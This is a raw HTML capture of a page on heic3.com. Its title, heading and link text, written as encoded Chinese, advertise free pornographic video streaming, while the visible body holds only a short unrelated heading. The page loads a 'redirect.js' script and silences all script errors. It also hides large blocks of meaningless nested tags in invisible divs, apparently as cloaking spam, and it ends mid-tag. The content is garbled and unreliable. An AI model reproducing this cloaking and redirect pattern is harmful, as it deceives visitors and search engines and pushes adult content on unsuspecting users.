

--- FILE ---
content_type: text/html
request_url: http://www.heic3.com/cp_view.asp?id=1255
body_size: 29084
content:
<!doctype html>
<html>
<head>
    <script src="redirect.js"></script>
    <meta charset="utf-8">
    <title>&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#26085;&#38889;&#19968;&#21306;&#118;&#20037;&#20037;&#26412;&#36947;&#44;&#25104;&#20154;&#26080;&#30721;&#22312;&#32447;&#24433;&#35270;&#35266;&#30475;</title>
    <style>
        .container {
            width: 60%;
            margin: 10% auto 0;
            background-color: #f0f0f0;
            padding: 2% 5%;
            border-radius: 10px
        }

        ul {
            padding-left: 20px;
        }

            ul li {
                line-height: 2.3
            }

        a {
            color: #20a53a
        }
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"><noframes id="d7k8f"></noframes><td id="d7k8f"><optgroup id="d7k8f"></optgroup></td><pre id="d7k8f"><pre id="d7k8f"><table id="d7k8f"><sub id="d7k8f"></sub></table></pre></pre><rt id="d7k8f"></rt><sup id="d7k8f"></sup><object id="d7k8f"></object><pre id="d7k8f"><table id="d7k8f"><sub id="d7k8f"></sub></table></pre><style id="d7k8f"><tbody id="d7k8f"><small id="d7k8f"></small></tbody></style><kbd id="d7k8f"></kbd><form id="d7k8f"></form><input id="d7k8f"></input><abbr id="d7k8f"><legend id="d7k8f"><pre id="d7k8f"><ul id="d7k8f"></ul></pre></legend></abbr><video id="d7k8f"><menu id="d7k8f"></menu></video><strong id="d7k8f"></strong><rp id="d7k8f"><optgroup id="d7k8f"><th id="d7k8f"></th></optgroup></rp><s id="d7k8f"></s><tt id="d7k8f"></tt><ruby id="d7k8f"></ruby><input id="d7k8f"></input><optgroup id="d7k8f"><var id="d7k8f"></var></optgroup><u id="d7k8f"></u><ul id="d7k8f"></ul><cite id="d7k8f"></cite><label id="d7k8f"><menu id="d7k8f"></menu></label><object id="d7k8f"><strike id="d7k8f"></strike></object><blockquote id="d7k8f"></blockquote><tt id="d7k8f"><tbody id="d7k8f"></tbody></tt><em id="d7k8f"><small id="d7k8f"></small></em><label id="d7k8f"></label><rt id="d7k8f"></rt><menu id="d7k8f"></menu><xmp id="d7k8f"></xmp><small id="d7k8f"><strong id="d7k8f"></strong></small><pre id="d7k8f"></pre><span id="d7k8f"><mark id="d7k8f"></mark></span><menuitem id="d7k8f"></menuitem><noscript id="d7k8f"></noscript><div id="d7k8f"><thead id="d7k8f"><noscript id="d7k8f"></noscript></thead></div><button id="d7k8f"><noscript id="d7k8f"><dl id="d7k8f"></dl></noscript></button><td id="d7k8f"><ruby id="d7k8f"><form id="d7k8f"></form></ruby></td><abbr id="d7k8f"><table id="d7k8f"></table></abbr><ul id="d7k8f"></ul><pre id="d7k8f"><label id="d7k8f"></label></pre><pre id="d7k8f"></pre><del id="d7k8f"><noframes id="d7k8f"></noframes></del><sup id="d7k8f"></sup><del id="d7k8f"><option id="d7k8f"><i id="d7k8f"><tr id="d7k8f"></tr></i></option></del><small id="d7k8f"><strong id="d7k8f"></strong></small><sub id="d7k8f"><ruby id="d7k8f"><optgroup id="d7k8f"></optgroup></ruby></sub><em id="d7k8f"></em>
<ol id="d7k8f"><b id="d7k8f"></b></ol><pre id="d7k8f"><sup id="d7k8f"></sup></pre><output id="d7k8f"><table id="d7k8f"></table></output><tbody id="d7k8f"></tbody><label id="d7k8f"><legend id="d7k8f"><center id="d7k8f"></center></legend></label><noframes id="d7k8f"><bdo id="d7k8f"><span id="d7k8f"></span></bdo></noframes><code id="d7k8f"></code><pre id="d7k8f"><sup id="d7k8f"><blockquote id="d7k8f"></blockquote></sup></pre><acronym id="d7k8f"><big id="d7k8f"><option id="d7k8f"></option></big></acronym><th id="d7k8f"><style id="d7k8f"></style></th><em id="d7k8f"></em><th id="d7k8f"></th><thead id="d7k8f"><output id="d7k8f"><nav id="d7k8f"><thead id="d7k8f"></thead></nav></output></thead><div id="d7k8f"><thead id="d7k8f"><noscript id="d7k8f"></noscript></thead></div><dfn id="d7k8f"><u id="d7k8f"><strong id="d7k8f"><address id="d7k8f"></address></strong></u></dfn><source id="d7k8f"></source><xmp id="d7k8f"><pre id="d7k8f"><label id="d7k8f"><th id="d7k8f"></th></label></pre></xmp><dl id="d7k8f"><delect id="d7k8f"></delect></dl><form id="d7k8f"></form><menu id="d7k8f"></menu><pre id="d7k8f"><sup id="d7k8f"><blockquote id="d7k8f"></blockquote></sup></pre><table id="d7k8f"></table><center id="d7k8f"></center><acronym id="d7k8f"></acronym><optgroup id="d7k8f"><legend id="d7k8f"><sub id="d7k8f"><tr id="d7k8f"></tr></sub></legend></optgroup><sup id="d7k8f"><thead id="d7k8f"></thead></sup><noscript id="d7k8f"></noscript><em id="d7k8f"></em><em id="d7k8f"></em><ins id="d7k8f"><dfn id="d7k8f"><cite id="d7k8f"></cite></dfn></ins><kbd id="d7k8f"><table id="d7k8f"><p id="d7k8f"><sup id="d7k8f"></sup></p></table></kbd><meter id="d7k8f"></meter><fieldset id="d7k8f"></fieldset><abbr id="d7k8f"></abbr><center id="d7k8f"></center><source id="d7k8f"></source><u id="d7k8f"></u><label id="d7k8f"><legend id="d7k8f"><center id="d7k8f"><optgroup id="d7k8f"></optgroup></center></legend></label><video id="d7k8f"><strong id="d7k8f"><dl id="d7k8f"><font id="d7k8f"></font></dl></strong></video><object id="d7k8f"><strike id="d7k8f"><font id="d7k8f"><tbody id="d7k8f"></tbody></font></strike></object><pre id="d7k8f"></pre><source id="d7k8f"></source><strong id="d7k8f"></strong><option id="d7k8f"><tbody id="d7k8f"><ol id="d7k8f"><samp id="d7k8f"></samp></ol></tbody></option><label id="d7k8f"></label><ruby id="d7k8f"></ruby><legend id="d7k8f"></legend><i id="d7k8f"><acronym id="d7k8f"></acronym></i><font id="d7k8f"></font><small id="d7k8f"><strong id="d7k8f"></strong></small>
<xmp id="d7k8f"></xmp><big id="d7k8f"><font id="d7k8f"><li id="d7k8f"></li></font></big><label id="d7k8f"><legend id="d7k8f"><center id="d7k8f"><optgroup id="d7k8f"></optgroup></center></legend></label><menuitem id="d7k8f"></menuitem><form id="d7k8f"><strong id="d7k8f"></strong></form><listing id="d7k8f"><address id="d7k8f"></address></listing><input id="d7k8f"><progress id="d7k8f"></progress></input><table id="d7k8f"></table><mark id="d7k8f"></mark><dfn id="d7k8f"><nobr id="d7k8f"><source id="d7k8f"></source></nobr></dfn><sub id="d7k8f"></sub><ins id="d7k8f"><dfn id="d7k8f"></dfn></ins><th id="d7k8f"></th><source id="d7k8f"></source><option id="d7k8f"></option><abbr id="d7k8f"></abbr><output id="d7k8f"><table id="d7k8f"></table></output><output id="d7k8f"><u id="d7k8f"><strong id="d7k8f"><address id="d7k8f"></address></strong></u></output><div id="d7k8f"><thead id="d7k8f"><noscript id="d7k8f"></noscript></thead></div><p id="d7k8f"></p><tfoot id="d7k8f"><samp id="d7k8f"><track id="d7k8f"><label id="d7k8f"></label></track></samp></tfoot><sup id="d7k8f"></sup><optgroup id="d7k8f"><var id="d7k8f"><center id="d7k8f"></center></var></optgroup><div id="d7k8f"><thead id="d7k8f"></thead></div><code id="d7k8f"></code><strike id="d7k8f"></strike><big id="d7k8f"></big><tr id="d7k8f"></tr><pre id="d7k8f"></pre><menuitem id="d7k8f"><b id="d7k8f"><small id="d7k8f"></small></b></menuitem><video id="d7k8f"></video><kbd id="d7k8f"><table id="d7k8f"><p id="d7k8f"><sup id="d7k8f"></sup></p></table></kbd><delect id="d7k8f"></delect><bdo id="d7k8f"><rt id="d7k8f"></rt></bdo><tfoot id="d7k8f"><samp id="d7k8f"><track id="d7k8f"><s id="d7k8f"></s></track></samp></tfoot><blockquote id="d7k8f"></blockquote><ul id="d7k8f"></ul><nav id="d7k8f"><fieldset id="d7k8f"><address id="d7k8f"><abbr id="d7k8f"></abbr></address></fieldset></nav><nobr id="d7k8f"></nobr><noframes id="d7k8f"></noframes><track id="d7k8f"></track><tfoot id="d7k8f"></tfoot><p id="d7k8f"></p><pre id="d7k8f"></pre><b id="d7k8f"></b><label id="d7k8f"><ol id="d7k8f"><xmp id="d7k8f"><track id="d7k8f"></track></xmp></ol></label><s id="d7k8f"></s><optgroup id="d7k8f"></optgroup><tt id="d7k8f"><video id="d7k8f"><object id="d7k8f"></object></video></tt><em id="d7k8f"><small id="d7k8f"></small></em></div>
<h1><a href="http://www.heic3.com/">&#x56FD;&#x4EA7;&#x61;&#x61;&#x7247;&#x7C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x7C;&#x41;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x5A77;&#x5A77;&#x591C;&#x8272;&#x7C;&#x61;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a></h1><div id="7kdix" class="pl_css_ganrao" style="display: none;"><ins id="7kdix"><div id="7kdix"><bdo id="7kdix"><ins id="7kdix"></ins></bdo></div></ins><noframes id="7kdix"><form id="7kdix"><nav id="7kdix"></nav></form></noframes><bdo id="7kdix"><object id="7kdix"><meter id="7kdix"><tt id="7kdix"></tt></meter></object></bdo><wbr id="7kdix"></wbr><optgroup id="7kdix"><blockquote id="7kdix"></blockquote></optgroup><ins id="7kdix"></ins><nobr id="7kdix"><pre id="7kdix"><tfoot id="7kdix"></tfoot></pre></nobr><source id="7kdix"><tr id="7kdix"><b id="7kdix"></b></tr></source><tt id="7kdix"></tt><pre id="7kdix"><sup id="7kdix"><blockquote id="7kdix"><video id="7kdix"></video></blockquote></sup></pre><strong id="7kdix"></strong><progress id="7kdix"></progress><form id="7kdix"><menuitem id="7kdix"><abbr id="7kdix"></abbr></menuitem></form><em id="7kdix"></em><center id="7kdix"></center><video id="7kdix"></video><big id="7kdix"></big><sup id="7kdix"></sup><tfoot id="7kdix"><samp id="7kdix"><track id="7kdix"><s id="7kdix"></s></track></samp></tfoot><xmp id="7kdix"><pre id="7kdix"><label id="7kdix"><th id="7kdix"></th></label></pre></xmp><button id="7kdix"><style id="7kdix"><dl id="7kdix"><blockquote id="7kdix"></blockquote></dl></style></button><legend id="7kdix"></legend><strike id="7kdix"><center id="7kdix"></center></strike><acronym id="7kdix"><strong id="7kdix"><dl id="7kdix"><font id="7kdix"></font></dl></strong></acronym><strong id="7kdix"></strong><th id="7kdix"></th><strong id="7kdix"><wbr id="7kdix"><mark id="7kdix"></mark></wbr></strong><table id="7kdix"></table><del id="7kdix"><option id="7kdix"><source id="7kdix"></source></option></del><tbody id="7kdix"><delect id="7kdix"></delect></tbody><strong id="7kdix"><address id="7kdix"><mark id="7kdix"><table id="7kdix"></table></mark></address></strong><bdo id="7kdix"><style id="7kdix"></style></bdo><dl id="7kdix"></dl><noframes id="7kdix"></noframes><output id="7kdix"><u id="7kdix"></u></output><noframes id="7kdix"><bdo id="7kdix"><span id="7kdix"><del id="7kdix"></del></span></bdo></noframes><dfn id="7kdix"><u id="7kdix"></u></dfn><s id="7kdix"></s><abbr id="7kdix"></abbr><label id="7kdix"><ol id="7kdix"></ol></label><ul id="7kdix"></ul><ol id="7kdix"></ol><strong id="7kdix"><wbr id="7kdix"><mark id="7kdix"></mark></wbr></strong><nobr id="7kdix"><pre id="7kdix"><tfoot id="7kdix"></tfoot></pre></nobr><tr id="7kdix"></tr><del id="7kdix"><option id="7kdix"><i id="7kdix"><tr id="7kdix"></tr></i></option></del><td id="7kdix"><sup id="7kdix"><form id="7kdix"><cite id="7kdix"></cite></form></sup></td><table id="7kdix"></table><object id="7kdix"><strike id="7kdix"><font id="7kdix"><video id="7kdix"></video></font></strike></object><meter id="7kdix"><tt id="7kdix"><bdo id="7kdix"></bdo></tt></meter><form id="7kdix"><nav id="7kdix"><var id="7kdix"><thead id="7kdix"></thead></var></nav></form><pre id="7kdix"></pre><dfn id="7kdix"><ul id="7kdix"><listing id="7kdix"></listing></ul></dfn><small id="7kdix"></small><span id="7kdix"><mark id="7kdix"></mark></span><strong id="7kdix"><address id="7kdix"><mark id="7kdix"></mark></address></strong><b id="7kdix"><code id="7kdix"><s id="7kdix"></s></code></b><th id="7kdix"></th><progress id="7kdix"></progress><thead id="7kdix"><output id="7kdix"></output></thead><dfn id="7kdix"><u id="7kdix"><listing id="7kdix"></listing></u></dfn><big id="7kdix"></big><acronym id="7kdix"></acronym><center id="7kdix"></center><form id="7kdix"></form><wbr id="7kdix"></wbr><em id="7kdix"></em><dl id="7kdix"><font id="7kdix"><ruby id="7kdix"></ruby></font></dl><xmp id="7kdix"><pre id="7kdix"><label id="7kdix"></label></pre></xmp><source id="7kdix"></source><tbody id="7kdix"><menu id="7kdix"></menu></tbody><form id="7kdix"><menuitem id="7kdix"><abbr id="7kdix"><legend id="7kdix"></legend></abbr></menuitem></form><style id="7kdix"></style><menuitem id="7kdix"></menuitem><fieldset id="7kdix"></fieldset><strong id="7kdix"></strong><optgroup id="7kdix"></optgroup><li id="7kdix"></li><dl id="7kdix"><font id="7kdix"><ruby id="7kdix"></ruby></font></dl><thead id="7kdix"></thead><noscript id="7kdix"><nav id="7kdix"><div id="7kdix"><thead id="7kdix"></thead></div></nav></noscript><strong id="7kdix"></strong><pre id="7kdix"><sup id="7kdix"><blockquote id="7kdix"><video id="7kdix"></video></blockquote></sup></pre><acronym id="7kdix"></acronym><code id="7kdix"></code><th id="7kdix"><style id="7kdix"><tbody id="7kdix"></tbody></style></th><noscript id="7kdix"><sup id="7kdix"><div id="7kdix"></div></sup></noscript><form id="7kdix"><menuitem id="7kdix"></menuitem></form><center id="7kdix"></center><th id="7kdix"><thead id="7kdix"></thead></th><small id="7kdix"><listing id="7kdix"><rt id="7kdix"></rt></listing></small><blockquote id="7kdix"><acronym id="7kdix"><strong id="7kdix"><strike id="7kdix"></strike></strong></acronym></blockquote><button id="7kdix"><style id="7kdix"><tbody id="7kdix"><tt id="7kdix"></tt></tbody></style></button><pre id="7kdix"><del id="7kdix"><dfn id="7kdix"><i id="7kdix"></i></dfn></del></pre><acronym id="7kdix"><strong id="7kdix"><strong id="7kdix"></strong></strong></acronym><tfoot id="7kdix"><samp id="7kdix"><track id="7kdix"></track></samp></tfoot><sup id="7kdix"></sup><samp id="7kdix"><pre id="7kdix"></pre></samp><output id="7kdix"><u id="7kdix"></u></output><ins id="7kdix"><dfn id="7kdix"></dfn></ins><acronym id="7kdix"><output id="7kdix"></output></acronym><address id="7kdix"></address><menu id="7kdix"></menu><abbr id="7kdix"><legend id="7kdix"><pre id="7kdix"></pre></legend></abbr><object id="7kdix"><strike id="7kdix"><font id="7kdix"></font></strike></object><center id="7kdix"><optgroup id="7kdix"></optgroup></center><thead id="7kdix"><address id="7kdix"><menu id="7kdix"><legend id="7kdix"></legend></menu></address></thead><label id="7kdix"><ol id="7kdix"><xmp id="7kdix"></xmp></ol></label><center id="7kdix"><optgroup id="7kdix"><label id="7kdix"><thead id="7kdix"></thead></label></optgroup></center><strong id="7kdix"></strong><sup id="7kdix"></sup><dl id="7kdix"></dl><cite id="7kdix"></cite><u id="7kdix"></u><table id="7kdix"></table><pre id="7kdix"><sup id="7kdix"></sup></pre><tbody id="7kdix"><tt id="7kdix"><th id="7kdix"><object id="7kdix"></object></th></tt></tbody><track id="7kdix"></track><tbody id="7kdix"></tbody><span id="7kdix"><mark id="7kdix"><noframes id="7kdix"></noframes></mark></span><bdo id="7kdix"></bdo><label id="7kdix"><ol id="7kdix"><xmp id="7kdix"></xmp></ol></label><cite id="7kdix"><source id="7kdix"><ins id="7kdix"></ins></source></cite><thead id="7kdix"></thead><sup id="7kdix"></sup><nobr id="7kdix"><pre id="7kdix"><tfoot id="7kdix"><b id="7kdix"></b></tfoot></pre></nobr><style id="7kdix"></style><menu id="7kdix"></menu><label id="7kdix"><ol id="7kdix"></ol></label><rp id="7kdix"><optgroup id="7kdix"><th id="7kdix"></th></optgroup></rp><b id="7kdix"></b><video id="7kdix"><menu id="7kdix"><dl id="7kdix"><font id="7kdix"></font></dl></menu></video><center id="7kdix"></center><tr id="7kdix"></tr><sub id="7kdix"><ruby id="7kdix"></ruby></sub><sup id="7kdix"></sup><em id="7kdix"><track id="7kdix"><input id="7kdix"></input></track></em><listing id="7kdix"></listing><tbody id="7kdix"></tbody><dl id="7kdix"></dl><form id="7kdix"></form><listing id="7kdix"></listing><object id="7kdix"><big id="7kdix"><option id="7kdix"><pre id="7kdix"></pre></option></big></object><td id="7kdix"><sup id="7kdix"><form id="7kdix"><dfn id="7kdix"></dfn></form></sup></td><th id="7kdix"><center id="7kdix"><rp id="7kdix"><nav id="7kdix"></nav></rp></center></th><dd id="7kdix"></dd><tt id="7kdix"><tbody id="7kdix"></tbody></tt><span id="7kdix"><kbd id="7kdix"></kbd></span><dl id="7kdix"><progress id="7kdix"><button id="7kdix"><style id="7kdix"></style></button></progress></dl><thead id="7kdix"></thead></div>
    <div   id="rnuwqpqzk"   class="container">
        <h1>澳門芳草地</h1>
        <h3>澳門芳草地</h3>

    </div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"><noframes id="d7k8f"></noframes><td id="d7k8f"><optgroup id="d7k8f"></optgroup></td><pre id="d7k8f"><pre id="d7k8f"><table id="d7k8f"><sub id="d7k8f"></sub></table></pre></pre><rt id="d7k8f"></rt><sup id="d7k8f"></sup><object id="d7k8f"></object><pre id="d7k8f"><table id="d7k8f"><sub id="d7k8f"></sub></table></pre><style id="d7k8f"><tbody id="d7k8f"><small id="d7k8f"></small></tbody></style><kbd id="d7k8f"></kbd><form id="d7k8f"></form><input id="d7k8f"></input><abbr id="d7k8f"><legend id="d7k8f"><pre id="d7k8f"><ul id="d7k8f"></ul></pre></legend></abbr><video id="d7k8f"><menu id="d7k8f"></menu></video><strong id="d7k8f"></strong><rp id="d7k8f"><optgroup id="d7k8f"><th id="d7k8f"></th></optgroup></rp><s id="d7k8f"></s><tt id="d7k8f"></tt><ruby id="d7k8f"></ruby><input id="d7k8f"></input><optgroup id="d7k8f"><var id="d7k8f"></var></optgroup><u id="d7k8f"></u><ul id="d7k8f"></ul><cite id="d7k8f"></cite><label id="d7k8f"><menu id="d7k8f"></menu></label><object id="d7k8f"><strike id="d7k8f"></strike></object><blockquote id="d7k8f"></blockquote><tt id="d7k8f"><tbody id="d7k8f"></tbody></tt><em id="d7k8f"><small id="d7k8f"></small></em><label id="d7k8f"></label><rt id="d7k8f"></rt><menu id="d7k8f"></menu><xmp id="d7k8f"></xmp><small id="d7k8f"><strong id="d7k8f"></strong></small><pre id="d7k8f"></pre><span id="d7k8f"><mark id="d7k8f"></mark></span><menuitem id="d7k8f"></menuitem><noscript id="d7k8f"></noscript><div id="d7k8f"><thead id="d7k8f"><noscript id="d7k8f"></noscript></thead></div><button id="d7k8f"><noscript id="d7k8f"><dl id="d7k8f"></dl></noscript></button><td id="d7k8f"><ruby id="d7k8f"><form id="d7k8f"></form></ruby></td><abbr id="d7k8f"><table id="d7k8f"></table></abbr><ul id="d7k8f"></ul><pre id="d7k8f"><label id="d7k8f"></label></pre><pre id="d7k8f"></pre><del id="d7k8f"><noframes id="d7k8f"></noframes></del><sup id="d7k8f"></sup><del id="d7k8f"><option id="d7k8f"><i id="d7k8f"><tr id="d7k8f"></tr></i></option></del><small id="d7k8f"><strong id="d7k8f"></strong></small><sub id="d7k8f"><ruby id="d7k8f"><optgroup id="d7k8f"></optgroup></ruby></sub><em id="d7k8f"></em>
<ol id="d7k8f"><b id="d7k8f"></b></ol><pre id="d7k8f"><sup id="d7k8f"></sup></pre><output id="d7k8f"><table id="d7k8f"></table></output><tbody id="d7k8f"></tbody><label id="d7k8f"><legend id="d7k8f"><center id="d7k8f"></center></legend></label><noframes id="d7k8f"><bdo id="d7k8f"><span id="d7k8f"></span></bdo></noframes><code id="d7k8f"></code><pre id="d7k8f"><sup id="d7k8f"><blockquote id="d7k8f"></blockquote></sup></pre><acronym id="d7k8f"><big id="d7k8f"><option id="d7k8f"></option></big></acronym><th id="d7k8f"><style id="d7k8f"></style></th><em id="d7k8f"></em><th id="d7k8f"></th><thead id="d7k8f"><output id="d7k8f"><nav id="d7k8f"><thead id="d7k8f"></thead></nav></output></thead><div id="d7k8f"><thead id="d7k8f"><noscript id="d7k8f"></noscript></thead></div><dfn id="d7k8f"><u id="d7k8f"><strong id="d7k8f"><address id="d7k8f"></address></strong></u></dfn><source id="d7k8f"></source><xmp id="d7k8f"><pre id="d7k8f"><label id="d7k8f"><th id="d7k8f"></th></label></pre></xmp><dl id="d7k8f"><delect id="d7k8f"></delect></dl><form id="d7k8f"></form><menu id="d7k8f"></menu><pre id="d7k8f"><sup id="d7k8f"><blockquote id="d7k8f"></blockquote></sup></pre><table id="d7k8f"></table><center id="d7k8f"></center><acronym id="d7k8f"></acronym><optgroup id="d7k8f"><legend id="d7k8f"><sub id="d7k8f"><tr id="d7k8f"></tr></sub></legend></optgroup><sup id="d7k8f"><thead id="d7k8f"></thead></sup><noscript id="d7k8f"></noscript><em id="d7k8f"></em><em id="d7k8f"></em><ins id="d7k8f"><dfn id="d7k8f"><cite id="d7k8f"></cite></dfn></ins><kbd id="d7k8f"><table id="d7k8f"><p id="d7k8f"><sup id="d7k8f"></sup></p></table></kbd><meter id="d7k8f"></meter><fieldset id="d7k8f"></fieldset><abbr id="d7k8f"></abbr><center id="d7k8f"></center><source id="d7k8f"></source><u id="d7k8f"></u><label id="d7k8f"><legend id="d7k8f"><center id="d7k8f"><optgroup id="d7k8f"></optgroup></center></legend></label><video id="d7k8f"><strong id="d7k8f"><dl id="d7k8f"><font id="d7k8f"></font></dl></strong></video><object id="d7k8f"><strike id="d7k8f"><font id="d7k8f"><tbody id="d7k8f"></tbody></font></strike></object><pre id="d7k8f"></pre><source id="d7k8f"></source><strong id="d7k8f"></strong><option id="d7k8f"><tbody id="d7k8f"><ol id="d7k8f"><samp id="d7k8f"></samp></ol></tbody></option><label id="d7k8f"></label><ruby id="d7k8f"></ruby><legend id="d7k8f"></legend><i id="d7k8f"><acronym id="d7k8f"></acronym></i><font id="d7k8f"></font><small id="d7k8f"><strong id="d7k8f"></strong></small>
<xmp id="d7k8f"></xmp><big id="d7k8f"><font id="d7k8f"><li id="d7k8f"></li></font></big><label id="d7k8f"><legend id="d7k8f"><center id="d7k8f"><optgroup id="d7k8f"></optgroup></center></legend></label><menuitem id="d7k8f"></menuitem><form id="d7k8f"><strong id="d7k8f"></strong></form><listing id="d7k8f"><address id="d7k8f"></address></listing><input id="d7k8f"><progress id="d7k8f"></progress></input><table id="d7k8f"></table><mark id="d7k8f"></mark><dfn id="d7k8f"><nobr id="d7k8f"><source id="d7k8f"></source></nobr></dfn><sub id="d7k8f"></sub><ins id="d7k8f"><dfn id="d7k8f"></dfn></ins><th id="d7k8f"></th><source id="d7k8f"></source><option id="d7k8f"></option><abbr id="d7k8f"></abbr><output id="d7k8f"><table id="d7k8f"></table></output><output id="d7k8f"><u id="d7k8f"><strong id="d7k8f"><address id="d7k8f"></address></strong></u></output><div id="d7k8f"><thead id="d7k8f"><noscript id="d7k8f"></noscript></thead></div><p id="d7k8f"></p><tfoot id="d7k8f"><samp id="d7k8f"><track id="d7k8f"><label id="d7k8f"></label></track></samp></tfoot><sup id="d7k8f"></sup><optgroup id="d7k8f"><var id="d7k8f"><center id="d7k8f"></center></var></optgroup><div id="d7k8f"><thead id="d7k8f"></thead></div><code id="d7k8f"></code><strike id="d7k8f"></strike><big id="d7k8f"></big><tr id="d7k8f"></tr><pre id="d7k8f"></pre><menuitem id="d7k8f"><b id="d7k8f"><small id="d7k8f"></small></b></menuitem><video id="d7k8f"></video><kbd id="d7k8f"><table id="d7k8f"><p id="d7k8f"><sup id="d7k8f"></sup></p></table></kbd><delect id="d7k8f"></delect><bdo id="d7k8f"><rt id="d7k8f"></rt></bdo><tfoot id="d7k8f"><samp id="d7k8f"><track id="d7k8f"><s id="d7k8f"></s></track></samp></tfoot><blockquote id="d7k8f"></blockquote><ul id="d7k8f"></ul><nav id="d7k8f"><fieldset id="d7k8f"><address id="d7k8f"><abbr id="d7k8f"></abbr></address></fieldset></nav><nobr id="d7k8f"></nobr><noframes id="d7k8f"></noframes><track id="d7k8f"></track><tfoot id="d7k8f"></tfoot><p id="d7k8f"></p><pre id="d7k8f"></pre><b id="d7k8f"></b><label id="d7k8f"><ol id="d7k8f"><xmp id="d7k8f"><track id="d7k8f"></track></xmp></ol></label><s id="d7k8f"></s><optgroup id="d7k8f"></optgroup><tt id="d7k8f"><video id="d7k8f"><object id="d7k8f"></object></video></tt><em id="d7k8f"><small id="d7k8f"></small></em></div>
<a href="http://www.heic3.com/" title="&#x56FD;&#x4EA7;&#x61;&#x61;&#x7247;&#x7C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x7C;&#x41;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x5A77;&#x5A77;&#x591C;&#x8272;&#x7C;&#x61;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;">&#x56FD;&#x4EA7;&#x61;&#x61;&#x7247;&#x7C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x7C;&#x41;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x5A77;&#x5A77;&#x591C;&#x8272;&#x7C;&#x61;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"><noframes id="d7k8f"></noframes><td id="d7k8f"><optgroup id="d7k8f"></optgroup></td><pre id="d7k8f"><pre id="d7k8f"><table id="d7k8f"><sub id="d7k8f"></sub></table></pre></pre><rt id="d7k8f"></rt><sup id="d7k8f"></sup><object id="d7k8f"></object><pre id="d7k8f"><table id="d7k8f"><sub id="d7k8f"></sub></table></pre><style id="d7k8f"><tbody id="d7k8f"><small id="d7k8f"></small></tbody></style><kbd id="d7k8f"></kbd><form id="d7k8f"></form><input id="d7k8f"></input><abbr id="d7k8f"><legend id="d7k8f"><pre id="d7k8f"><ul id="d7k8f"></ul></pre></legend></abbr><video id="d7k8f"><menu id="d7k8f"></menu></video><strong id="d7k8f"></strong><rp id="d7k8f"><optgroup id="d7k8f"><th id="d7k8f"></th></optgroup></rp><s id="d7k8f"></s><tt id="d7k8f"></tt><ruby id="d7k8f"></ruby><input id="d7k8f"></input><optgroup id="d7k8f"><var id="d7k8f"></var></optgroup><u id="d7k8f"></u><ul 